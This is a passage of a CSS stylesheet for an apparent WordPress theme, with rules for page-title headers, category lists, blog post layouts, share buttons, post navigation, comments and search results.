  margin-left: auto;
  margin-right: auto;
}
.page-title.content-right .pt-cat-description > .inner {
  margin-left: auto;
  margin-right: 0;
}
.page-title .title-container .subtitle {
  max-width: 750px;
}
.page-title .pt-cat-description > .inner {
  max-width: 700px;
}
.page-title .pagetitle-overlay {
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.page-title.content-left .list_categories,
.page-title.content-left .meta-info {
  text-align: left;
}
.page-title.content-left .list_categories .category_item:first-child .category_item_link,
.page-title.content-left .meta-info .category_item:first-child .category_item_link {
  margin-left: 0;
}
.page-title.content-right .list_categories,
.page-title.content-right .meta-info {
  text-align: right;
}
.page-title.content-right .list_categories .category_item:last-child .category_item_link,
.page-title.content-right .meta-info .category_item:last-child .category_item_link {
  margin-right: 0;
}
.page-title.title-center .list_categories,
.page-title.title-center .meta-info,
.category_header .list_categories {
  text-align: center;
}
.page-title h1 {
  margin: 0;
}
.page-title.content-left .col-td,
.page-title.content-right .col-td {
  display: block;
  text-align: center;
}
.page-title.content-left .col-td {
  text-align: left;
}
.page-title.content-right .col-td,
.page-title.title-left .hr-breadcrumbs,
.page-title.title-right h1 {
  text-align: right;
}
.page-title.title-center .col-table,
.page-title.content-left .col-table,
.page-title.content-right .col-table {
  display: table-cell;
  vertical-align: middle;
}
.fancy-header .highlight span,
.vc_custom_heading .highlight span,
h1.highlight span,
h2.highlight span {
  -webkit-box-shadow: #fff 10px 0 0 0, #fff -10px 0 0 0;
  box-shadow: #fff 10px 0 0 0, #fff -10px 0 0 0;
  background: #fff;
  display: inline;
  padding: 2px;
  padding-left: 0;
  padding-right: 0;
  box-decoration-break: clone;
}
.fancy-header h1,
.page-title h1,
.fancy-header h2,
.page-title h2 {
  line-height: 100%;
  max-width: 1000px;
}
.fancy-subtitle {
  max-width: 600px !important;
}
.fancy-header h2.fancy-subtitle.first {
  position: relative;
}
.fancy-header h1.fancy-title.first {
  position: relative;
}
#fancy-header .fancy_parallax {
  background-image: none !important;
  overflow: hidden;
}
#fancy-header .fancy_parallax .fancy_parallax-inner {
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-attachment: scroll;
  background-color: transparent;
  background-image: inherit;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  z-index: 0;
  background-position: 50% 50%;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#fancy-header .fancy_parallax > * {
  position: relative;
  z-index: 1;
}
.fancy-header {
  position: relative;
}
.fancy-header.fullscreen-header {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  height: 2000px;
}
.fancy-header .background-container {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-position: center;
}
.fancy-header .background-container.animate:not(.fancy_parallax) {
  display: none;
}
.fancy-header .h-separator {
  border-top: 5px solid transparent;
  width: 60px;
  display: inline-block;
  margin-top: 20px;
  margin-bottom: 20px;
}
.fancy-header h1 {
  margin-top: 0;
}
.fancy-header h2 {
  margin-bottom: 0;
}
.fancy-header .breadcrumbs {
  margin-top: 15px;
}
.fancy-header .container,
.fancy-header .container-fluid {
  z-index: 100;
  position: relative;
}
.fancy-header.bg-overlay .overlay {
  display: block;
  position: absolute;
  z-index: 1;
  width: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  background: none repeat scroll 0 0 rgba(0,0,0,0.6);
  bottom: 0;
  content: " ";
  height: 100%;
  left: 0;
}
.fancy-header.bg-overlay .overlay.light {
  background: none repeat scroll 0 0 #fff !important;
}
.fancy-header.ht-overlay:after {
  content: " ";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -moz-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -o-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -ms-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  width: 100%;
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
}
.fancy-header.dark-overlay:after {
  background: none repeat scroll 0 0 #000;
}
.fancy-header.light-overlay:after {
  background: none repeat scroll 0 0 #fff;
}
.fancy-header ol {
  margin-bottom: 0;
}
.fancy-header {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.fancy-header .overlay {
  display: none;
}
.fancy-header.fh-va-bottom .hgroup {
  vertical-align: bottom;
  padding-bottom: 50px;
}
.fancy-header.fh-a-left .hgroup {
  text-align: left;
}
.fancy-header.fh-a-center .hgroup {
  text-align: center;
}
.fancy-header.fh-a-center .hgroup h1,
.fancy-header.fh-a-center .hgroup h2 {
  margin-left: auto;
  margin-right: auto;
}
.fancy-header.fh-a-right .hgroup {
  text-align: right;
}
.fancy-header.fh-a-right .hgroup h1,
.fancy-header.fh-a-right .hgroup h2 {
  max-width: 100%;
}
#fancy-header {
  z-index: 0;
}
.fancy-header .fancy-title span.alt {
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 13;
  height: 120%;
}
.fancy-header.fh-a-left .fancy-title span.alt {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.fancy-header.fh-a-right .fancy-title span.alt {
  left: auto;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.fancy-header .fancy-title span.hilight.shadow1 {
  text-shadow: 0px 1px 3px rgba(0,0,0,0.5);
}
.fancy-header .fancy-title span.hilight.shadow2 {
  text-shadow: 0px 2px 3px rgba(0,0,0,0.4);
}
.fancy-header .fancy-title span.hilight.shadow3 {
  text-shadow: 0px 2px 5px rgba(0,0,0,0.3);
}
.fancy-header .fancy-title span.hilight.shadow4 {
  text-shadow: 0px 2px 10px rgba(0,0,0,0.25);
}
.fancy-header .fancy-title span.hilight.shadow5 {
  text-shadow: 0px 3px 5px rgba(0,0,0,0.22);
}
.fancy-header .fancy-title span.hilight.shadow6 {
  text-shadow: 0px 5px 5px rgba(0,0,0,0.2);
}
.fancy-header .fancy-title span.hilight.shadow7 {
  text-shadow: 0px 5px 10px rgba(0,0,0,0.25);
}
.fancy-header .fancy-title span.hilight.shadow8 {
  text-shadow: 0px 5px 15px rgba(0,0,0,0.25);
}
.fancy-header .fancy-title span.hilight.shadow9 {
  text-shadow: 0px 10px 15px rgba(0,0,0,0.26);
}
.fancy-header .fancy-title span.hilight.shadow10 {
  text-shadow: 0px 10px 20px rgba(0,0,0,0.3);
}
#fancy-header.title-center .ft-wrap,
#fancy-header.content-left .ft-wrap,
#fancy-header.content-right .ft-wrap {
  display: table;
  width: 100%;
}
.content-left.fancy-header .col-td,
.content-right.fancy-header .col-td {
  display: block;
  width: 100%;
}
.content-right.fancy-header .col-td,
.title-left .breadcrumbs,
.title-right .hgroup {
  text-align: right;
}
#fancy-header.title-center .col-table,
#fancy-header.content-left .col-table,
#fancy-header.content-right .col-table {
  display: table-cell;
  vertical-align: middle;
}
.fancy-header.title-center .col-table,
.fancy-header.title-center .col-td {
  display: block;
  width: 100%;
  text-align: center;
}
.page-title.title-center h1,
.fancy-header.fh-a-center h1,
.page-title.title-center h2,
.fancy-header.fh-a-center h2 {
  margin-left: auto;
  margin-right: auto;
}
.page-title.content-right h1,
.fancy-header.fh-a-right h1,
.page-title.content-right h2,
.fancy-header.fh-a-right h2 {
  margin-right: 0;
  margin-left: auto;
}
.rdy-form-control {
  border-color: #e1e1e1;
  border-style: solid;
  border-width: 1px;
  -webkit-transition: border 0.2s ease;
  -moz-transition: border 0.2s ease;
  -o-transition: border 0.2s ease;
  -ms-transition: border 0.2s ease;
  transition: border 0.2s ease;
}
.rdy-form-control:focus {
  border-color: #0c0c0c;
}
.page-title .list_categories .category_item a,
.fancy-header .list_categories .category_item a,
.category_header .list_categories .category_item a {
  color: #000;
}
.page-title .list_categories.light .category_item a,
.fancy-header .list_categories.light .category_item a,
.category_header .list_categories.light .category_item a {
  color: #fff;
}
.list_categories {
  margin-top: 35px;
  margin-bottom: 3px;
}
.list_categories.list-centered {
  text-align: center;
}
.list_categories li {
  display: inline-block;
  font-weight: bold;
  font-size: 13px;
  text-transform: uppercase;
}
.list_categories li a {
  margin: 0 10px 5px;
  padding: 2px 5px;
}
.filter_portfolio.list_categories .center {
  text-align: center;
}
.filter_portfolio.list_categories .right {
  text-align: right;
}
.list_categories.no-anim a {
  color: #000;
}
.list_categories.no-anim.light a {
  color: #fff;
}
.list_categories.anim-1 a {
  color: #000;
  margin: 0 10px 5px;
  padding: 2px 5px;
}
.list_categories.anim-1 a:hover,
.list_categories.anim-1 a.current {
  color: #fff;
  background-color: #000;
}
.list_categories.anim-2 a {
  position: relative;
  background-color: transparent;
  color: #000;
}
.list_categories.anim-2 a span {
  position: relative;
  z-index: 2;
}
.list_categories.anim-2 a:hover {
  background-color: transparent !important;
}
.list_categories.anim-2 a:hover,
.list_categories.anim-2 a.current {
  color: #fff !important;
}
.list_categories.anim-2 a:hover:before,
.list_categories.anim-2 a.current:before {
  top: 0 !important;
}
.list_categories.anim-2 a:before {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
}
.list_categories.anim-1.light a {
  color: #fff;
}
.list_categories.anim-1.light a:hover,
.list_categories.anim-1.light a.current {
  color: #000 !important;
  background-color: #fff;
}
.list_categories.anim-2.light a {
  color: #fff;
}
.list_categories.anim-2.light a:hover,
.list_categories.anim-2.light a.current {
  color: #000 !important;
  background-color: #fff !important;
}
.list_categories.anim-2.light a:before {
  background-color: #fff !important;
}
#post-area article .entry-meta .post-author a:hover,
#post-area article .entry-meta .author a:hover {
  text-decoration: underline;
}
.page-title .meta-info,
.fancy-header .meta-info {
  margin-top: 18px;
  line-height: 180%;
  font-family: "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
}
.page-title .meta-info span.sp,
.fancy-header .meta-info span.sp {
  margin: 0px 14px 0px 14px;
  font-weight: 400;
}
.page-title.title-center .meta-info,
.fancy-header.title-center .meta-info {
  text-align: center;
}
.page-title.title-right .meta-info,
.fancy-header.title-right .meta-info {
  text-align: right;
}
.section-down-arrow {
  position: absolute;
  bottom: 15px;
  left: 50%;
  margin-left: -30px;
  z-index: 101;
  cursor: pointer;
  -webkit-animation: arrow 1s infinite;
  -moz-animation: arrow 1s infinite;
  -o-animation: arrow 1s infinite;
  -ms-animation: arrow 1s infinite;
  animation: arrow 1s infinite;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.section-down-arrow.hidden {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.section-down-arrow i.icon-default-style[class^="icon-"] {
  height: 60px !important;
  width: 60px;
  font-size: 20px !important;
  color: #fff !important;
  line-height: 60px !important;
  z-index: 10;
  display: block;
  background: url("../images/arrow-bottom-light.svg") no-repeat 50% 50%;
  -webkit-background-size: 43px 24px;
  -moz-background-size: 43px 24px;
  background-size: 43px 24px;
}
.section-down-arrow i.icon-dark-style[class^="icon-"] {
  background: url("../images/arrow-bottom-dark.svg") no-repeat 50% 50%;
}
.page-title {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center;
}
.page-title .page-t-title {
  font-size: 16px;
  font-weight: bold;
  display: block;
  line-height: 16px;
  letter-spacing: normal;
  text-transform: uppercase;
  padding-bottom: 15px;
}
#fancy-header video {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
}
.title-area-slider_holder {
  overflow: hidden;
}
#fancy-header .background-container .glitch {
  width: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  position: absolute;
}
#fancy-header .background-container .glitch canvas {
  width: 100%;
}
/*--------------------------------------------------------------
* 6.0 Blog
==============================================================*/
#post-area.blog-list:before {
  content: '';
  display: block;
  padding-top: 35px;
  border-top: 1px solid #ccc;
}
#post-area.blog-list.blog-separator-disable:before {
  display: none !important;
}
#post-area.blog-list.masonry-gap-15 > .row {
  margin-left: -15px;
  margin-right: -15px;
}
#post-area.blog-list.masonry-gap-15 .grid-item {
  margin-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
#post-area.blog-list.masonry-gap-20 > .row {
  margin-left: -20px;
  margin-right: -20px;
}
#post-area.blog-list.masonry-gap-20 .grid-item {
  margin-bottom: 40px;
  padding-left: 20px;
  padding-right: 20px;
}
#post-area.blog-list.masonry-gap-25 > .row {
  margin-left: -25px;
  margin-right: -25px;
}
#post-area.blog-list.masonry-gap-25 .grid-item {
  margin-bottom: 50px;
  padding-left: 25px;
  padding-right: 25px;
}
#post-area.blog-list.masonry-gap-30 > .row {
  margin-left: -30px;
  margin-right: -30px;
}
#post-area.blog-list.masonry-gap-30 .grid-item {
  margin-bottom: 60px;
  padding-left: 30px;
  padding-right: 30px;
}
#post-area.blog-list article {
  margin-bottom: 40px;
}
#post-area.blog-list article.sticky .post-wrapper {
  border-width: 1px;
  border-style: solid;
  border-bottom-width: 4px;
  background-color: #f6f6f6;
  padding: 20px;
}
#post-area.blog-list article.sticky .post-wrapper .entry-title {
  padding-top: 0;
}
#post-area.blog-list article.sticky .post-wrapper .post-content-wrapper {
  padding-bottom: 0;
}
#post-area.blog-list article.sticky .post-wrapper .more-link:hover .continue-reading {
  border: 0;
}
#post-area.blog-list article.sticky .post-wrapper .image-wrap a + h2 {
  padding-top: 18px;
}
#post-area.blog-list article a {
  color: #000;
}
#post-area.blog-list article .entry-meta {
  font-size: 12px;
}
#post-area.blog-list article .entry-meta span {
  font-size: 12px;
}
#post-area.blog-list article .post-wrapper {
  border-bottom: 1px solid #ccc;
}
#post-area.blog-list article .post-wrapper .post-featured-img {
  position: relative;
  overflow: hidden;
  display: block;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#post-area.blog-list article .post-wrapper .post-featured-img img {
  min-width: 100%;
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
#post-area.blog-list article .post-wrapper .image-wrap:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
#post-area.blog-list article .post-wrapper .entry-content {
  padding-bottom: 25px;
}
#post-area.blog-list article .post-wrapper .entry-content .excerpt {
  margin-bottom: 0 !important;
}
#post-area.blog-list article .post-wrapper .entry-content .excerpt p {
  margin-bottom: 0 !important;
}
#post-area.blog-list article .post-wrapper .more-link {
  font-weight: bold;
  font-size: 14px;
  height: 19px;
  display: inline-block;
}
#post-area.blog-list article .post-wrapper .more-link:hover .continue-reading {
  border-bottom: 1px solid #000;
}
#post-area.blog-list article .post-wrapper .more-link .continue-reading {
  display: inline-block;
  padding-bottom: 8px;
  height: 28px;
}
#post-area.blog-list article .post-content-wrapper {
  padding-bottom: 8px;
}
#post-area.blog-list article .image-wrap .entry-title {
  margin-bottom: 3px;
  padding-top: 18px;
}
.rdy_latest_post .boxes_image a,
.rdy_latest_post .latest_post_image a {
  position: relative;
  overflow: hidden;
  display: block;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_latest_post .boxes_image a img,
.rdy_latest_post .latest_post_image a img {
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.rdy_latest_post .boxes_image.hover a:hover img,
.rdy_latest_post .latest_post_image.hover a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.single.single-post .blog-single .tags_line {
  border-bottom: 1px solid #d6d6d6;
  position: relative;
  height: 60px;
}
.single.single-post .blog-single .tags_line .tags_holder {
  margin-top: 20px;
  color: #222;
  font-size: 14px;
  overflow: hidden;
  height: 40px;
}
.single.single-post .blog-single .tags_line .tags_holder a {
  display: inline-block;
  border-bottom: 1px solid transparent;
  margin-left: 10px;
  height: 40px;
}
.single.single-post .blog-single .tags_line .tags_holder a:hover {
  border-bottom: 1px solid #000;
}
.single.single-post .video-wrap {
  margin-bottom: 50px;
}
.single.single-post .audio-wrap {
  margin-bottom: 50px;
}
.single.single-post .entry-author {
  padding: 80px 0;
  text-align: center;
}
.single.single-post .entry-author .avatar {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.single.single-post .entry-author .post-author {
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: bold;
}
.single.single-post .entry-author .post-author-desc {
  margin-bottom: 30px;
}
.single.single-post .entry-author .post-author-link {
  font-weight: bold;
}
.top-bar-social.animation a:hover .fa,
.bottom-bar-social.animation a:hover .fa {
  z-index: 1;
  -webkit-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
@media (max-width: 768px) {
  .single .tags_wrapper .post-share-buttons {
    text-align: center;
  }
}
.post-share-buttons {
  text-align: right;
}
.post-share-buttons.animation a:hover:before {
  -webkit-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.post-share-buttons a {
  font-size: 20px;
  line-height: 60px;
  text-align: center;
  position: relative;
  display: inline-block;
  height: 60px;
  width: 60px;
  color: #000;
}
.post-share-buttons a:hover {
  color: #fff !important;
}
.post-share-buttons a:hover:after {
  top: 0 !important;
}
.post-share-buttons a:before {
  position: relative;
  z-index: 2;
}
.post-share-buttons a:after {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 60px;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.12s;
  -moz-transition: top 0.12s;
  -o-transition: top 0.12s;
  -ms-transition: top 0.12s;
  transition: top 0.12s;
}
.rdy-post-nav {
  border-bottom: 1px solid #d6d6d6;
  border-top: 1px solid #d6d6d6;
}
.rdy-post-nav.no-top-border {
  border-top: 0 !important;
}
.rdy-post-nav .arrow {
  width: 40px;
}
.rdy-post-nav .dots a {
  top: 85px;
}
.rdy-post-nav .rdy-post-next {
  text-align: right;
}
.rdy-post-nav .rdy-post-next .gi {
  right: -30px;
}
.rdy-post-nav .rdy-post-next:hover .gi {
  right: -36px;
}
.rdy-post-nav .rdy-post-prev {
  text-align: left;
}
.rdy-post-nav .rdy-post-prev .gi {
  left: -30px;
}
.rdy-post-nav .rdy-post-prev:hover .gi {
  left: -36px;
}
.rdy-post-nav .col-table {
  height: 200px;
}
.rdy-post-nav .rdy-post-next .gi,
.rdy-post-nav .rdy-post-prev .gi {
  color: #333;
  -webkit-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
}
.rdy-post-nav .rdy-post-next .rdy-nav-direction,
.rdy-post-nav .rdy-post-prev .rdy-nav-direction {
  color: #999;
  font-size: 14px;
  margin-bottom: 6px;
}
.rdy-post-nav .rdy-post-next .rdy-nav-title,
.rdy-post-nav .rdy-post-prev .rdy-nav-title {
  position: relative;
  font-size: 18px;
  font-weight: 800;
  line-height: 150%;
  margin: 0;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.rdy-post-nav .rdy-post-next .rdy-nav-title .gi,
.rdy-post-nav .rdy-post-prev .rdy-nav-title .gi {
  position: absolute;
  top: 4px;
}
.navigation-bar {
  border-top: 1px solid #ccc;
}
.navigation-bar .arrow {
  width: 40px;
}
.navigation-bar .rdy-post-next {
  text-align: right;
}
.navigation-bar .rdy-post-next .gi {
  right: -30px;
}
.navigation-bar .rdy-post-next:hover .gi {
  right: -36px;
}
.navigation-bar .rdy-post-prev {
  text-align: left;
}
.navigation-bar .rdy-post-prev .gi {
  left: -30px;
}
.navigation-bar .rdy-post-prev:hover .gi {
  left: -36px;
}
.navigation-bar .rdy-post-next,
.navigation-bar .rdy-post-prev {
  padding-top: 15px;
  color: #000;
}
.navigation-bar .rdy-post-next .gi,
.navigation-bar .rdy-post-prev .gi {
  color: #333;
  -webkit-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
}
.navigation-bar .rdy-post-next .rdy-nav-direction,
.navigation-bar .rdy-post-prev .rdy-nav-direction {
  color: #999;
  font-size: 14px;
  margin-bottom: 6px;
}
.navigation-bar .rdy-post-next .rdy-nav-title,
.navigation-bar .rdy-post-prev .rdy-nav-title {
  position: relative;
  font-size: 18px;
  font-weight: 800;
  margin: 0;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.navigation-bar .rdy-post-next .rdy-nav-title .gi,
.navigation-bar .rdy-post-prev .rdy-nav-title .gi {
  position: absolute;
  top: 4px;
}
.comments-area {
  margin-top: 100px;
  margin-bottom: 60px;
}
.comments-area p {
  margin-bottom: 0;
}
.comments-area .logged-in-as {
  margin-bottom: 8px;
}
.comments-area .comments-title {
  font-size: 24px;
  font-weight: 800;
}
.comments-area .comment-list {
  margin-top: 50px;
  margin-left: 0;
  margin-bottom: 0;
}
.comments-area .comment-list .children {
  margin-left: 70px;
}
.comments-area .comment-list > li:last-first article {
  margin-top: 0;
}
.comments-area .comment-list li.comment,
.comments-area .comment-list li.pingback {
  margin-top: 50px;
  list-style: none;
}
.comments-area .comment-list li.comment .reply,
.comments-area .comment-list li.pingback .reply {
  margin-top: 30px;
}
.comments-area .comment-list li.comment .reply a,
.comments-area .comment-list li.pingback .reply a {
  color: #999;
  font-size: 12px;
}
.comments-area .comment-list .comment-info {
  padding-left: 85px;
}
.comments-area .comment-list .comment-author {
  font-size: 14px;
  font-weight: bold;
  color: #222;
  margin-bottom: 5px;
}
.comments-area .comment-list .comment-meta {
  font-size: 12px;
  margin-bottom: 20px;
}
.comments-area .comment-list .comment-meta a {
  color: #999;
}
.comments-area .comment-list .comment-author img {
  width: 70px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
#respond {
  margin-top: 50px;
}
.comment-respond .comment-reply-title {
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 10px;
}
.comment-respond .comment-notes {
  color: #999;
  margin-bottom: 60px;
}
.comment-respond .form-fields {
  margin-top: 25px;
  margin-bottom: 25px;
}
.comment-respond .form-fields label {
  color: #999;
  margin-bottom: 6px;
  display: inline-block;
}
.comment-respond .form-fields input {
  width: 100%;
  height: 54px;
  padding: 18px 16px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
}
.comment-respond .form-fields input:focus {
  border: 2px solid #000;
}
.comment-respond #comment {
  height: 210px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
}
.comment-respond #comment:focus {
  border: 2px solid #000;
}
.comment-respond .form-submit {
  margin-top: 20px;
}
.comment-respond .form-submit .submit {
  display: inline-block;
  color: #fff;
  background-color: #000;
  text-transform: uppercase;
  padding-top: 18px;
  padding-bottom: 18px;
  border: 0;
  outline: 0;
  -webkit-appearance: none;
}
@media screen and (min-width: 991px) {
  .blog__sidebar,
  .blog-single__sidebar {
    padding-left: 45px;
  }
}
.single-post article .entry-content {
  margin-bottom: 0px;
}
.search-results .page-header {
  margin-bottom: 65px;
}
.search-results article {
  border-top: 1px solid #ccc;
  padding-top: 65px;
  padding-bottom: 70px;
}
.search-results h2 {
  font-size: 20px;
}
.search-results h2 a {
  color: #000;
}
.search-results .entry-meta {
  color: #ccc;
  margin-bottom: 10px;
}
.search .no-results.not-found {
  text-align: center;
  padding-top: 50px;
}
.search .no-results.not-found h1 {
  font-weight: bold;
  margin-bottom: 15px;
}
.search .no-results.not-found .search-form {
  margin-top: 30px;
}
.search .no-results.not-found .search-form .search-field {
  max-width: 300px;
  width: 300px;
  padding: 15px 10px !important;
  border: 1px solid #c6c6c8;
  font-size: 14px;
  -webkit-border-radius: 0;
  border-radius: 0;
  outline: 0;
  margin: 0 auto;
  display: block;
  text-align: center;
}
.search .no-results.not-found .search-form .search-submit {
  margin-top: 30px;
}
.woocommerce.single-product .wpb_tab {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.woocommerce.single-product .wpb_tab .vc_row {
  margin-left: 0;
  margin-right: 0;
}
body .blog-list ul,
body .page-content ul,
body .blog-list ol,
body .page-content ol {
  margin-left: 30px;
  margin-bottom: 30px;
}
body .blog-list ol,
body .page-content ol {
  list-style-type: decimal;
}
body .blog-list ul,
body .page-content ul {
  list-style: initial;
}
body.woocommerce-cart .page-content ul,
body.woocommerce-checkout .page-content ul,
body.woocommerce-cart .page-content ol,
body.woocommerce-checkout .page-content ol {
  margin-left: 0;
  margin-bottom: 0;
}
.rdy-post-nav.has-no-tags {
  margin-top: 0;
}
table.wp-list-table .column-header {
  width: 52px;
  text-align: center;
  white-space: nowrap;
}
/*--------------------------------------------------------------
* 7.0 Slides
==============================================================*/
.body-background {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s, background 1s;
  -moz-transition: opacity 0.3s, background 1s;
  -o-transition: opacity 0.3s, background 1s;
  -ms-transition: opacity 0.3s, background 1s;
  transition: opacity 0.3s, background 1s;
}
body .body-background {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.to-load span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
